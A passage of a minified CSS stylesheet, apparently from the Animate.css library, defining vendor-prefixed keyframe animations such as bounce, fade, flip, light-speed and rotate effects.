bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);-ms-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);-ms-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left 